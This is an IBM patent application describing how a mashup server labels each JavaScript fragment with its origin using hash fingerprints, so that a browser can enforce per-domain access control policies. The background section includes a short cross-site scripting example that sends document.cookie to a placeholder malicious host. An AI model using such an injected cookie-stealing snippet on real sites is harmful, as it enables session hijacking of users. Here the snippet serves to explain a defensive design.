(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2008/0301766 A1
(43) Pub. Date: Dec. 4, 2008

(54) CONTENT PROCESSING SYSTEM, METHOD AND PROGRAM

(75) Inventors: Satoshi Makino, Fujisawa-shi (JP); Naizhen Qi, Zama-shi (JP); Naohiko Uramoto, Yokohama-shi (JP); Sachiko Yoshihama, Kawasaki-shi (JP)

Correspondence Address: Anne Vachon Dougherty, 3173 Cedar Road, Yorktown Hts, NY, 10598, US

(73) Assignee: International Business Machines Corporation, Armonk, NY (US)

(21) Appl. No.: 12/128,692

(22) Filed: May 29, 2008

(30) Foreign Application Priority Data
May 29, 2007 (JP) 2007-142191

(51) Int. Cl. G06F 21/00

(52) U.S. Cl. 726/1

(57) ABSTRACT

Access control for each part in an HTML document constituting a Web page is performed according to the origin of the part in the document. Thereby, a content provided by a malicious user or server is prevented from fraudulently reading and writing other parts in the HTML document. More precisely, on a server side, each content (including a JavaScript program) is automatically provided with a label indicating the domain that is the origin of the content. Thereby, the control of accesses to multiple domains (cross domain access control) can be performed on a client side. Under this configuration, a combination of the contents, metadata and the access control policy is transmitted from the server side to the client side.

### BACKGROUND OF THE INVENTION

The present invention relates to a system, a method and a program for processing contents such that accesses of a page and a program of the contents to a certain Web site are controlled, the page and the program having been written into the certain Web site through the Internet.

Nowadays, there are found many Web pages in each of which client side logic is written by use of HTML and JavaScript (trademark), thereby implementing the display of the whole of the page, changing the display of contents in response to a user's action, changing a partial page to another one, transmitting data, and the like. In addition, an increasing number of applications each provide clients with a signal Web page developed and managed not only by a single site but also by several sites, by integrating data and programs provided by several servers. For example, in a case of a social network or a mashup application, even though Web content looks like a single HTML page to a browser, the Web content actually represents combined contents individually created by multiple creators.

1) In the case of a social network or a bulletin board system, blogs, comments and profile information written by multiple users are combined and thus displayed.

2) In the case of a mashup application, a new application is generated by combining contents with a service implementing a function such as a map display or a search engine. Providing a complicated function as an API enables an application to easily use the function without understanding the logic of an internal program of the service. Thereby, such applications can be developed easily. For example, a Web page for introducing shops and the like in the neighborhood can be created by using the API provided by Google Map. In addition, business is also conducted with advertisement of a site of a third party by attaching a program for the advertisement to a Web page.

However, the steps of obtaining data and programs from various servers and executing the obtained programs on a client side cause a security problem. This is because the use of JavaScript allows each piece of data and a DOM node on a Web page to be easily read and overwritten. Accordingly, by use of JavaScript, a program downloaded from a malicious site is enabled to make attacks such as changing data on prices, numbers and the like written in a certain site, and sending important information on a password, cookie and the like to the malicious site without a client noticing such attacks.

Even at the present time, the social network service (SNS), Wiki and Blog suffer attacks, one after another, of malicious script being executed on a user's browser by inserting JavaScript codes into a user's input (for example, a comment of a Blog and the like) . In many cases, a countermeasure of excluding JavaScript codes is taken by filtering contents. However, it is difficult to completely avoid such attacks because ways of preventing the detection of JavaScript codes by use of the vulnerability of filters are found one after another.

Moreover, since a method of controlling an access within Web contents does not exist currently, only a uniform countermeasure of prohibiting all JavaScript functions in a browser can be taken on a user side. In this case, however, if even a script in JavaScript from a reliable site is prohibited from being executed, the contents fails to provide an appropriate service without executing designed processing content, thereby causing even more trouble.

Here, for example, suppose that a certain Web site is designed such that a photograph, product1.jpg is to be displayed on a browser. For the sake of example, fictitious, non-executable web addresses are provided. The photograph, product1.jpg is to be displayed by use of the following img tag in an HTML document.

img id=“img1” src=“http://www.siteA.com/img/product1.jpg”>

Then, suppose that a comment of a Blog inputted by a malicious user is to be displayed on the same page as the photograph on the Web site. If the comment contains JavaScript codes, the original HTML document can be overwritten in the following way. For example, the malicious content is able to execute the following JavaScript codes before the photograph is loaded.

var imgNode = document.getElementById(“img1”);
imgNode.src = http://www.maliciousSiteB.com/receiveData?data=“ +
document.cookie;

Overwriting the contents as described above forces cookie information of the Web page to be transmitted to www.maliciousSiteB.com, instead of causing the image to be loaded from www.siteA.com, when the contents are displayed.

On the other hand, receiveData is written as a servlet on the www.maliciousSiteB.com side, and the last code part of this servlet contains code for extracting the cookie information. Subsequently, a request is redirected to http://www.siteA.com/img/productl.jpg, which is the original URL, by use of the information extracted from the cookie. In this way, the original photo, product1.jpg is overwritten.

Moreover, a certain mechanism of a Web system employs a server side mashup in which data and programs are not provided directly from servers each providing a service but provided to a client side after being “relayed” or processed by a server or a proxy (see FIG. 1). In this case, when viewed from the client side, all the data and services seem to be transmitted from the server (proxy) and the origins of the data and services are hidden. For this reason, the client side is not able to determine whether content is safe, by using the reliability of the server. There is a high possibility that content provided from a secure server contains a program provided from an untrusted server of a third party.

As for now, many mashup applications are experimental ones, each using only trusted services. However, it is considered that the absence of a security mechanism will lead to a serious problem with wide spreading of the mashup applications in the future. For example, in a case where a malicious service M is mashed up with an unmalicious service A, the content provided by the service M is able to make an attack of overwriting the content of the service A by using JavaScript codes or the like.

Japanese Patent Translation Publication No. 2002-514326 relates to protecting a computer from suspicious Downloadables, and discloses a system including a security policy, an interface for receiving a Downloadable, and a comparator coupled to the interface for applying the security policy to the Downloadable to determine if the security policy has been violated. The Downloadables may include a Java (trademark) applet, an Active X (trademark) control, a JavaScript script, or a Visual Basic script. This system uses an ID generator to compute a Downloadable ID identifying the Downloadable, preferably by fetching all components of the Downloadable and by performing a hashing function on the Downloadable including the fetched components. Further, the security policy may indicate several tests to be performed, including (1) a comparison with known hostile and non-hostile Downloadables; (2) a comparison with Downloadables to be blocked or allowed per administrative override; (3) a comparison of the Downloadable security profile data against access control lists; (4) a comparison of a certificate embodied in the Downloadable against trusted certificates; and (5) a comparison of the URL from which the Downloadable originated against trusted and untrusted URLs. A feature of this disclosed technique is to define the policies on the client side and to restrict execution of a downloaded file. However, this disclosed technique does not suggest a mechanism of providing a policy from a server side.

Japanese Patent Translation Publication No. 2002-517852 provides restricted execution contexts for untrusted content, such as computer code or other data downloaded from Web sites, electronic mail messages and any attachments thereto, and scripts or client processes run on a server. Whenever a process attempts to access a resource, a token associated with that process is compared against security information of that resource to determine if the type of access is allowed. The security information of each resource thus determines the extent to which the restricted process, and thus the untrusted content, has access. However, this technique does not suggest a mechanism of restricting access according to the origin of a file, even though this technique discloses that an access is restricted according to the context of a file (for example, an HTML file).

### SUMMARY OF THE INVENTION

It is a primary object of the present invention to enable access control based on a policy in order to prevent harmful processing from being executed by a script in JavaScript or the like contained in a content inputted to a file in a Web server from an external and untrusted site.

It is another object of the present invention to enable a mashup server to perform cross domain access control based on a predetermined policy while minimizing change in existing applications.

According to the present invention, the aforementioned object is achieved by preventing content provided from a malicious user or server from fraudulently reading or writing other parts of an HTML document. The prevention is implemented by controlling access to each part of the document according to its origin in the HTML document constituting a Web page. More precisely, according to the present invention, a server side automatically adds, to each of its contents (including a JavaScript program), a label indicating a domain that is the origin of the content, which enables a client side to control accesses from multiple domains (cross domain access control). In addition, many existing Web applications can be used with minimum changes to the applications.

A system according to the present invention tracks information inputted from an external service to a Web server or a mashup server, thereby generating its origin information, gives a policy to the information, and rewrites JavaScript codes, while minimizing the change of the existing application(s). In this manner, the client side is enabled to perform access control in accordance with the policy.

According to the present invention, a server unit includes a subcomponent for obtaining domain information of contents, and a subcomponent for assigning a policy based on the domain information and for rewriting JavaScript codes. Such processing in the server unit enables a client unit to perform the foregoing access control by using the access control policy and a subcomponent for executing JavaScript codes in accordance with the policy.

The server generates mashup contents by combining contents provided from multiple origins. At this time, the origins of the respective contents are recorded, and the generated contents are sent to a client together with the metadata information (domain information) indicating the origins of the respective parts and the access control policy among contents belonging to the respective domains. The obtaining of the origin information and the insertion of the metadata policy are independent of the application logic. Accordingly, the existing application does not need to be changed.

The server also performs processing for detecting a collision between names caused as a result of mashup, and avoiding the collision by rewriting the contents. The collision between names means that JavaScript functions having the same name are defined or that multiple HTML elements having the same ID are defined.

The client is one obtained by extending a usual Web browser. One extending method is extending a browser at the source code level. In this case, for example, the provider of the browser rebuilds the browser itself.

In another extending method, a browser is extended by adding the program function as a plug-in or add-on to the browser.

When received contents are displayed and executed, by referring to the domain information and access control policy received from a server, this extended function controls accesses in the document through a DOM API (the execution of reading from or writing to each part of the document) in accordance with the policy.

In the case of a mashup application on an SNS or server side, information on the origins and reliabilities of contents and an access control policy among contents belonging to the respective origins are detected on the server side. On the other hand, access control at execution time is performed on a client side.

### BRIEF DESCRIPTION OF THE DRAWINGS

For a more complete understanding of the present invention and the advantages thereof, reference is now made to the following description taken in conjunction with the accompanying drawings.

FIG. 1 is a schematic block diagram showing that a client computer and a server computer are connected to an external Web site (service).

FIG. 2 is a block diagram showing internal hardware configurations of the client computer and the server computer.

FIG. 3 is a block diagram showing a concept of mashup.

FIG. 4 is a block diagram showing that contents, metadata and an access control policy are sent to a Web browser of the client computer according to the present invention.

FIG. 5 is a block diagram showing a content processing function in a server.

FIG. 6 is a more detailed block diagram of an application generation unit.

FIG. 7 is a block diagram of a processing function on the client computer side.

FIG. 8 is a flowchart showing the content processing function in the server.

FIG. 9 is a flowchart of the processing function on the client computer side.

FIG. 10 is a flowchart showing a script execution function.

### DETAILED DESCRIPTION OF THE PREFERRED EMBODIMENT

According to the present invention, access control is performed in accordance with the appropriate policy based on the origin of each of multiple service servers when the inputs from the multiple service servers are combined with the mashup application. This substantially prevents a malicious site from making a harmful access and from rewriting contents through the access.

In addition, not only accesses to such service servers but also the security policies set on the service server sides can be taken into consideration. Thereby, the mashup application can be made in accordance with secure modes intended by the respective servers.



Hereinafter, an embodiment will be described by referring to the drawings. FIG. 1 shows a schematic block diagram of a hardware configuration according this embodiment. In FIG. 1, a client computer 100 and a server computer 200 are connected to a communication line 300 by using Ethernet protocol. The communication line 300 is further connected to the Internet 500 through a proxy server 400, and thereby the client computer 100 and the server computer 200 can access various Web sites 602, 604, 606, etc. through the Internet 500.

The client computer 100 includes a hard disk 104 and a communication interface 106 supporting the Ethernet protocol. In the hard disk 104, various programs, such as an operating system and a Web browser 102, used in this embodiment are stored so as to be loadable to a memory. The Web browser 102 used in this embodiment may be any Web browser capable of executing JavaScript codes. For example, Internet Explorer (trademark) of Microsoft Corporation, FireFox (trademark) of the Mozilla foundation and Safari (trademark) of Apple Incorporated can be used. The operating system may be any operating system supporting the TCP/IP communication function as a standard function and being capable of operating any of these Web browsers. For example, Linux (trademark), Windows XP (trademark) and Windows (trademark) 2000 of Microsoft Corporation, and Mac OS (trademark) of Apple Incorporated can be used, but the operating system is not limited to those cited here.

The server computer 200 includes a hard disk 204 and a communication interface 206 supporting the Ethernet protocol. In the hard disk 204, various programs used in this embodiment are stored so as to be loadable to a memory, the various program including an operating system, a Web browser, a Web application server program (hereinafter, also called a Web application server) 202 and the like. The Web application server is a program for storing HTML documents, image information and the like and thus for transmitting information through a network such as the Internet in response to a request from a client application such as a Web browser. At the Web application server 202, any program can be used such as Apache tomcat and Internet Information Server of Microsoft Corporation. The operating system may be any operating system supporting the TCP/IP communication function in the standard and being capable of operating any of these Web application servers. For example, Linux (trademark), and Windows XP (trademark) and Windows (trademark) 2000 of Microsoft Corporation, can be used, but the operating system is not limited to those cited here.



Next, more detailed hardware configurations of the client computer 100 and the server computer 200 will be described by referring to FIG. 2.

The client computer 100 has a central processing unit (CPU) 108 and a main memory 110, both of which are connected to a bus 109. Preferably, the CPU is based on a 32 bit or 64 bit architecture. For example, Pentium (trademark) 4 of Intel Corporation, and Athlon (trademark) of Advanced Micro Devices, Inc., or the like can be used. A display 114 such as a liquid crystal display (LCD) monitor is connected to the bus 109 through a display controller 112. The display 114 is used to display programs such as the Web browser 102 shown in FIG. 1. In addition, the hard disk 104 and a CD-ROM drive 118 are connected to the bus 109 through an integrated device electronics (IDE) controller 116. The operating system, the Web browser 102 and other programs are stored in the hard disk 104 so as to be loadable to the main memory 110.



Moreover, programs, which will be described later in association with FIG. 7, related to processing functions on a client side are stored in the hard disk 104. These functions are loaded to the main memory 110, and then executed when required or automatically. These programs can be created by use of certain existing and appropriate program languages such as C, C++, C# and Java (trademark).

The CD-ROM drive 118 is used to additionally introduce a program from a CD-ROM as needed to the hard disk 104. Further, a keyboard 122 and a mouse 124 are connected to the bus 109 through a keyboard-mouse controller 120. The keyboard 122 is used to input uniform resource locators (URLs) and other characters to a screen. The mouse 124 is used to drag and drop graphical user interface (GUI) components for the purpose of creating a mashup application, or to click a menu button for starting an operation.

The communication interface 106 conforms to the Ethernet protocol, and is connected to the Internet 250 through a line 130. Although not illustrated, the line 130 takes a role of physically connecting the client computer 100 and the communication line 300 to each other through the proxy server in order to protect security, and provides a network interface layer to the TCP/IP communication protocol of the communication function on the operating system of the client computer 100. Incidentally, although the illustrated configuration is one using a wired connection, the configuration may be one using a wireless local area network (LAN) connection based on wireless LAN standards for connection, such as IEEE802.11a/b/g, for example.

Moreover, the communication interface 106 is not limited to one conforming to the Ethernet protocol, but may be one conforming to any protocol such as the Token Ring protocol, for example. Thus, the protocol used here is not limited to a certain physical communication protocol.

The server computer 200 includes a CPU 208 and a main memory 210, both of which are connected to a bus 209. Also in the case of the client computer 200, the CPU is preferably based on an architecture of 32 bits or 64 bits. For example, Pentium (trademark) 4 or Xeon (trademark) of Intel Corporation, Athlon (trademark) of Advanced Micro Devices, Inc, or the like can be used. A display 214 such as an LCD monitor is connected to the bus 209 through a display controller 212. The display 214 is used when a system administrator creates a GUI component for Internet connection, writes a program in JavaScript and registers the program so that the program is callable from the client program 100, and registers a user ID and a password of a user who accesses the server computer 200 through the client program 100, which will be described in detail later.

The hard disk 204 and a CD-ROM drive 218 are connected to the bus 209 through an IDE controller 216. In the hard disk 204, the operating system, a Web browser and other programs are stored so as to be loadable to the main memory 210.

The CD-ROM drive 218 is used to additionally introduce a program from a CD-ROM to the hard disk 204 as needed. Further, a keyboard 222 and a mouse 224 are connected to the bus 209 through a keyboard-mouse controller 220. The keyboard 222 is used to input URL and other characters to a screen.

The communication interface 206 conforms to the Ethernet protocol, takes a role of physically connecting the server computer 200 and the communication line 300 to each other, and provides a network interface layer to the TCP/IP communication protocol of the communication function on the operating system of the server computer 200. Also as for the server computer 200, the illustrated configuration is one using a wired connection, but the configuration may be one using a wireless LAN connection based on wireless LAN standards for connection, such as IEEE802.11a/b/g, for example.

Moreover, the communication interface 206 is not limited to one conforming to the Ethernet protocol, but may be one conforming to any protocol such as the Token Ring protocol, for example. Thus, the protocol used here is not limited to a certain physical communication protocol.





Besides the foregoing operating system and Web application server 202, a program, which will be described in relation to FIGS. 5 and 6, relating to a processing function on the server side is stored on the hard disk 204 of the server computer 200. These functions are loaded to the main memory 210 and executed when required. These programs can be created by using any appropriate existing program language such as C, C++, C# and Java (trademark).

Moreover, although the client computer and the server computer are installed inside a firewall in FIG. 1, the server computer may be installed outside the firewall. In this case, if there is a security concern, the security can be enhanced by use of a mechanism such as a virtual private network (VPN).

Note that, although only the single client computer 100 is connected to the server computer 200 in FIGS. 1 and 2, multiple client computers 100 are usually connected to a single server computer 200, which are not illustrated here. A set of a user ID and a password of each of the client computers is stored in the server computer 200, although this is also not illustrated. With the set comprising the user ID and password, a user of any of the client computers logs on to the server computer 200.

Moreover, although the client computer is positioned inside the firewall together with the server computer 200 in FIGS. 1 and 2, the client computer may be positioned at the right side of the Internet 500 in FIG. 1, that is, outside the firewall.



FIG. 3 shows a general concept of a mashup server 350. The mashup server 350 is constituted inside the server computer 200 shown in FIGS. 1 and 2. The mashup server 350 functions: to receive requests from the Web browser 102; to make inquiries to an external service 602 illustrated as having URL: http://www.server1.com, an external service 604 illustrated as having URL:http://www.server2.com, and an external service 606 illustrated as having URL: http://www.server3.com; and to return a response to the Web browser 102 by combining the inquiry results.

For example, the service 602 finds the latitude and longitude from a city name, and returns the numerical values of the latitude and longitude. Then, the service 604 searches a map according to the latitude and longitude, and returns the map image of the latitude and longitude. The service 606 combines the map image thus returned with desired information, and returns the resultant information to the Web browser 102. The Web browser 102 displays the information thus returned on a screen through rendering processing. This is one of the typical scenarios of a mashup. However, suppose that one of the services is provided by a site having a malicious function. In this case, codes are likely to be sent to the mashup server 350, the codes enabling malicious obtaining of cookie information of the client computer 100 that accesses the service through the Web browser 102.

According to the present invention, a functional block 360 intervenes between an application 370 in the mashup server 350 and the services 602 to 606, as shown in FIG. 4, in order to prevent the foregoing problems. The functional block 360 obtains the origins or domains of contents provided by the services 602 to 606. After the functional block 360 obtains the origins or domains of contents, the obtained information is stored as a policy 390 for access control in the disk 204 in the server computer.

When the Web browser 102 sends a request for browsing content, a functional block 380 searches the policy 390 to find an access control policy and metadata associated with the content, and returns the requested content to the Web browser 102 with the found access control policy and metadata added to the content. For this returning, there are two methods, one of which is for returning the access control policy and the metadata contained in the content by adding additional tags to the content, and the other of which is for returning the access control policy and the metadata as a file different from the content. Any one of the methods can be used as long as the method is supported by the Web browser 102. Incidentally, here, the access control policy and the metadata are described separately, but a combination of the access control policy and the metadata, which are defined here, can be called an access control policy in a broad sense. This is because origin information and an ID are written in the metadata while the access right of the thus written origin information is written in the access control policy in this embodiment of the present invention.

The Web browser 102 has an additional function of interpreting and executing a combination of contents, the access control policies and the metadata transmitted from the mashup server 350. Specifically, when an executable script in JavaScript or the like is contained in the contents, the Web browser 102 refers to the associated access control policy and metadata by use of the additional function. When the reference result indicates that the script is permitted to be executed, the Web browser 102 executes the script. Otherwise, the Web browser 102 skips the execution of the script. In this way, the Web browser 102 avoids the execution of the script that may cause a security problem.

FIG. 5 is a block diagram for explaining the functional block 360 in FIG. 4 and peripherals thereof in more detail. Incidentally, though not mentioned one by one, illustrated functional blocks are each written in an existing programming language such as C, C++, C# or Java (trademark), are stored in the hard disk 204, and are loaded as required to the main memory 210 by a function of the operating system.

In the block diagram shown in FIG. 5, a data check unit 502 receives contents from the client computer 100, the service server 602 and the like and checks the data of these contents firstly. The contents are received from the service server 602 and the like by use of a known HTTP protocol in response to a browsing request that is made by the user of the client computer 100 to the service server. Then, the data check unit 502 stores the check result in a database 504. The database 504 may be a relational database of a certain format, or a database of a different format. In short, a database of any format can be used as long as the database is capable of using a certain data piece as a key and returning the information corresponding to the key.

When bringing a program from the outside, the data check unit 502 first normalizes the program in order to automatically recognize afterward how the program part such as JavaScript code is inserted in a document. This normalization is performed by excluding spaces, line breaks, comments and the like from the character strings in the program, and by making quotation marks uniform.

In the case of SNS, Blog, BBS and Wiki systems, the data check unit 502 excludes JavaScript codes mainly for the purpose of sanitizing input from the outside. This is because the SNS, Blog, BBS and Wiki systems do not usually need executing such codes. Here, the replacement of prohibited words is also carried out through keyword matching. In this embodiment of the present invention, the server side mashup system is configured to check not only input by usual users but also data and JavaScript codes provided by another service server. In the case of JavaScript particularly, finger prints (unique identification information) specific to each segment and each method of a program are obtained by analyzing the program, and then are stored together with the origin (i.e., the URL) in an additional data database 506. After the application is generated, this information is used to automatically identify the origin of the JavaScript codes, and then is transmitted as additional information to the client side together with the application.

When the finger prints, that is, the identification data, are obtained, the program is normalized through preprocessing. This is because the application program is quite likely to insert spaces, line breaks and comments into the program, or to perform conversion such as conversion from “ to ‘ before using the program from the outside. For this reason, after the program is normalized into a certain style and then divided, the finger prints are calculated in order to achieve a correct automatic recognition of the program, which is to be preformed later. For example, assume that http://www.server1.com/getMap.js contains the following program:

function buildRequest(data) {
// the content of buildRequest
}
function sendData(request) {
// the content of sendData
}
var position = document.form1.position.value;
var request = buildRequest(position);
sendData(request);

Since this program contains two functions and an inner program, the program is divided into three partial programs (such divided partial programs are always executed at the same time).

1) functionbuildRequest( ){//the content of buildRequest }
2) functionsendData( ){//the content of sendData}
3) varposition=document.form1.position.values;
varrequest=buildRequest(position); sendData(request);

When finger prints are calculated by use of a secure hash function (here, SHA-1 is used, but another relevant hash function such as SHA-0 and SHA-2 can be used), a hash value is calculated for each of these partial programs, and then is stored in the database 506 together with the origin, http://www.server1.com/getMap.js. In the case of a method, the name of the method is stored together. The contents in the database 506 are shown in the following table.

TABLE 1

| Hash value | Method name | Origin |
|---|---|---|
| F3r33e3r3EFdaf32 | buildRequest | http://www.server1.com/getMap.js |
| Ji3fasr33e3r3fda | sendData | http://www.server1.com/getMap.js |
| 8fpinE81Fox73hds | | http://www.server1.com/getMap.js |

Moreover, there may be a program including no methods. For example, there is a HTML document generated by mashup:

<img onLoad=“document.getElementById(‘input2’);....” src=“...” >.

A program inserted into a onLoad part in this img element is inputted from an external server, http://www.server2.com/specialEvent.js. In this case, the hash value of the script character string of “document.getElementById(input2); . . . ” is obtained after normalization of this script character string, and then is stored in the table.

An application generation unit 508 generates an application (usually, HTML+JavaScript) operable on a client side by combining data and programs in accordance with application logic written by programmers. One example of the application generation unit 508 is one based on a technique described in the specification of Japanese Patent Application No. 2006-326338 filed by the applicant of the present invention, although not limited to this. The application generation unit 508 will be described in more detail below with reference to FIG. 6.

A meta-label assigning unit 510 generates the finger print of a program inserted in the generated application, then obtains the origin information of the inserted program from the database 506 by making a search using the finger print, and assigns the origin information as metadata to the content. To be more precise, the meta-label assigning unit 510 analyzes the JavaScript part of an output (HTML+JavaScript) from the application generation unit 508. Then, if there is a program obtained from the outside, the meta-label assigning unit 510 assigns the program additional information indicating its origin. In addition, when a method not included in Table 1 is found, the finger print, the method name and the origin of the program are registered in the foregoing Table 1 as the program generated by its own server.

Moreover, the meta-label assigning unit 510 normalizes a character string of each method enclosed between <script> tags, in terms of a space, line break, comment and codes such as ‘ and “, and then calculates the finger print. In order to process character strings, the meta-label assigning unit 510 needs to perform an operation equivalent to that of the data check unit 502. In addition, since the application generation unit 508 carries out operations based on the premise that methods and programs included in one set of <script> tags are obtained from the same external site, it suffices for the meta-label assigning unit 510 to take out any one of the methods for each set of <script> tags and to calculate the finger print. At this time, if no method is included, the meta-label assigning unit 510 calculates the finger print of an entire program written for an event such as onClick or onLoad. Thereafter, the meta-label assigning unit 510 determines the origin by referring to the database 506 by use of the finger print. After determining the origin, the meta-label assigning unit 510 performs processing for designating the location of the JavaScript codes by use of XPath, and generating information indicating the origin.

The domain information indicating the origin is expressed as <meta name=URL:http://www.server1.com/getMap.js href=“//*[@id=‘id1’]”/> by using a meta element, for example. Here, the location of the script tag is expressed by using href, and the origin of the program is expressed by using name. Moreover, the program for the event part such as onClick or onLoad is expressed as <meta name=“URL:http://www.server2.com/specialEvent.js” href=“//*[@id=‘id2’]/@on Load”/>.

Furthermore, if it is desired to hide the origin of the JavaScript codes from users, a nickname can be used instead of URL in the name part. For example, the name part is expressed as follows.

<meta name=“nickname:S1” href=“//*[@id=‘id1’]” />
<meta name=“nickname:S2” href=“//*[@id=‘id2’]/@onLoad” />

These two descriptions are stored as the policy in the database 506.

On the other hand, there is also a case where content provided by an individual content providing server, itself, has a previously-added policy for controlling an access from a JavaScript program of an external domain. When a nickname is used for the domain, the main portion of a part related to the policy stored in the additional data database 506 also needs to be changed to a nickname.

For example, when the access control policy of the original content is <rule object=“XPath: //input[@type=‘password’]” subject=“URL:http://www.server2.com/*” action=“*” permission=“deny” />, the access control policy is changed to <rule object=“XPath: //input[@type=‘password’]” subject=“nickname:S2” action=“*” permission=“deny” /> by using the nickname. Incidentally, in this policy, action=“*” means the designation of all the actions.

In this way, database 506 stores the finger prints of method parts and execution parts of codes in scripts in contents sent from various Web service sites, and the origin information corresponding to the finger prints. In addition, sometimes, content sent from a Web service, itself, includes a policy. In this case, the policy extracted from the content is also stored in the database 506. Moreover, an administrator of the server computer 200 can create a policy for the extracted policy and store the policy in the database 506, in advance. In this case, the created policy is an additional policy for the extracted policy.

For each origin thus extracted, a system administrator of the server 200 determines what kind of access control policies (one defined by <rule . . . /> in the above description) are assigned to method parts and execution parts of codes in scripts in contents associated with the origin. Then, a script included in content from an origin not designated in the access control policy is not permitted to be executed. Incidentally, the access control policy will be described in detail below.

According to the present invention, the finger prints of normalized partial contents are recorded in advance as described above. Then, in the same manner as described above, the normalization and the finger print generation are performed for a code part including a method definition and a method call in a script portion inserted in content having been mashed up. The database 506 is searched by using the value of the finger print thus generated. When the value of the stored finger print matching with the generated finger print is found, the origin information associated with the found finger print can be regarded as the origin information of the inserted script part independently of the processing of the mashup application. Since the probability of collisions of the secure hash function such as SHA-1 is extremely low, the reliability of the origin information is extremely high. Note that, as the conventional general method, it is possible to come up with a method in which origin information is inserted as a comment in partial content in advance, for example. In this case, however, the origin of codes cannot be correctly detected any more if the codes are only slightly changed, such as if a space or a comment is deleted by the mashup application.

A method rewrite unit 512 detects functions or the like in JavaScript codes having the same name in contents combined as a result of mashup, and performs processing for rewriting one of the functions so as to prevent a collision between the names.

When methods in JavaScript codes from the outside are used, the methods may use the same name. In the case of the methods in JavaScript codes having the same name, the latter method overrides the former method. For this reason, the method rewrite unit 512 checks such an override of methods by using Table 1, and avoids the override by rewriting part of JavaScript when the override is found. As a method of rewriting a function name, there is a method in which the origin information obtained from the meta-label assigning unit 510 is added to the function name as a prefix.

In the case of Table 1, since all the methods are registered in the application, the method rewrite unit 512 checks whether or not the same methods names are included. When the same method names are included, it is necessary to change one of the method names (here, called a first method name) and also to replace the first method name in a program calling the method having the first method name, with the new method name. In this situation, there are two possible cases. In the first case, a calling program belongs to the same domain as a method having the method name changed. In the second case, a called method does not exist in the domain to which a calling side belongs, but the methods having the called method name, themselves, exist in multiple different domains.

In the first case, since the replacement of the method name of the calling side does not affect another program, the processing ends just after the method name on the calling side is replaced with the new method name. In the second case, however, the calling side cannot determine which method to be called because the multiple methods having the same name exist. Accordingly, automatic processing is difficult in this case, and this case requires support from a programmer generating the mashup application. Hence, a prompt is issued to the programmer to ask for the support, such as changing the name of the method to be called to a manually-rewritten method name.

When providing contents to the client 100, a policy assigning unit 514 obtains information from the database 506 and the method rewrite unit 512 and transmits the application to the client 100 with the meta information and the policy attached to the application all together. The client 100 side executes the mashup application while performing access control. A possible method of associating the application with the policy is a method of directly inserting the policy in an HTML document (for example, the policy is written inside the head part), a method of providing the policy independently as an external file (for example, a policy file is designated by using a link), or the like.

FIG. 6 is a more detailed block diagram of the application generation unit 508 shown in FIG. 5. As shown in FIG. 6, the application generation unit 508 includes a program obtaining unit 620, an application logic 622 and an ID generating unit 624. The program obtaining unit 620 passes, to the application logic 622, external JavaScript programs inputted by the service server 602 and the like through the data check unit 502. The application logic 622 inserts the thus received JavaScript programs as part of its output. When the JavaScript programs are inserted by use of <script> tags, the programs obtained from a single service server are inserted between a pair of script tags, i.e., between <script> and </script>. See the following example.

<script type=“text/javascript” id=“id1”>
function BuildRequest(data) {
// the content of BuildRequest
}
function SendData(request) {
// the content of SendData
}
var request = BuildRequest(position);
SendData(request);
</script>
<img onClick=“document.getElementById(“input2”) ... ”src=“...”
id=“id2”>

As shown in the example, in this embodiment code derived from a single service is discriminated as one unit with id assigned thereto, and overlapping values for id must not exist in one application. For this reason, the ID generating unit 624 assigns an id value different from the already existing id values. In addition, as described above, tags are also attached to a JavaScript program executed by an event such as onLoad or onClick. This attachment is for uniquely specifying each JavaScript program by use of meta tags in the policy. As a method of assigning a new id value to avoid the overlapping of id values, it is possible to employ a method in which already assigned id values are stored separately, and in which a new id value different from the already stored id values is generated by using a random number and then is assigned.

Note that the data check unit 502 employs a method of invalidating a JavaScript program determined as harmful by replacing its tags themselves with &lt; and &gt; or by deleting the tags themselves. Alternatively, the data check unit 502 may assign <tainted> and </tainted> tags to an apparently suspicious JavaScript program having an unknown origin. Codes between <tainted> and </tainted> tags are controlled so as not to be executed by a script engine of the client 100, which will be described later.

Hereinafter, processing on the client 100 side will be described. The client 100 has a security control scheme depending on not only the security policy commonly applied to all the applications, but also a policy designated from the outside (for example, a policy depending on an application).

In order to implement such a scheme, the client 100 has a logical composition of processing as shown in a block diagram in FIG. 7. Incidentally, though not mentioned below one by one, illustrated functional blocks are preferably written in an existing programming language such as C, C++, C#, or Java (trademark), are stored in the hard disk 104 of the client computer 100, and are loaded as required to the main memory 110 by a function of the operating system.

In FIG. 7, contents and other data sent from the server 200 are first processed by an input splitter 702. Preferably, the contents and other data sent from the server 200 are stored in a certain buffer area in the hard disk 104 of the client computer 100 and are scanned by the input splitter 702. Then, the input splitter 702 splits the scanned contents and other data into an HTML part 704, a script part 706 which typically includes JavaScript codes, and an additional information part 708 including the meta tags relating to the security policy and the origin information, and then stores the thus split parts in the hard disk 104.

Here, the HTML part 704 is a static part in a usual HTML document, and an example thereof is as follows.

<h2>Today's news</h2>
<p>Today, at Toshima-ku, Tokyo . . . </p>
As described below, a definition of style sheet specifying colors, fonts, margins for display is included in the HTML part.

<style type=“text/css”>
h2 { color: white; background: lightgreen; }
body { background: white; margin-left: 2em; margin-right: 3em; }
</style>

An example of the script part 706 is as follows. Note that the URL, http://www.webmap.com is a fictitious URL described only for the explanation here, and is not intended to represent an actually exiting URL.

<script type=“text/javascript”
src=“http://www.webmap.com/maps?file=api&v=1&key=given key”>
</script>
<script type=“text/javascript” id=“script1”>
//<![CDATA[
var map = new GraphicMap(document.getElementById(“map”));
map.centerZoom(new MapPoint(118.0000, 47.0000), 4);
//]]>
</script>

The script part 706 includes not only a part between <script> and </script> as described above, but also codes executed in relation to DOM or the like.

document.GetElementById(“IMG”).width = 30;
document.GetElementById(“IMG”).setAttribute(“align”,“right”);

Moreover, as shown below, the script part 706 also includes a part specified between <script> and </script> or a part specifying a function or script from the outside. In the following description, a function of ChangeBgColor( ) is predefined between

<script> and </script>.
<form>
<input type=“button” value=“Red” onClick=
“ChangeBgColor(‘yellow’,‘red’)”><br>
<input type=“button” value=“Blue” onClick=
“ChangeBgColor(‘white’,‘blue’)”><br>
</form>

Instead, the script part 706 may include code like the following. Function1( ) is a code for returning the content of a certain image file.

<img src=“Function1( )” width=“20” height=“30”>

The additional information part 708 includes the following security policy. This policy relates to the above-mentioned URL www.webmap.com, and codes using an API provided from the URL.

<accessControlPolicy>
<rule object=“entireDomain” subject=“www.webmap.com” action=“read”
permission=“allow” />
<meta name=”nickname:S1” href=”//*[@id=’script1’]” />
<rule object=”entireDomain” subject=”nickname:S1” action=”read, write”
permission=”allow” />
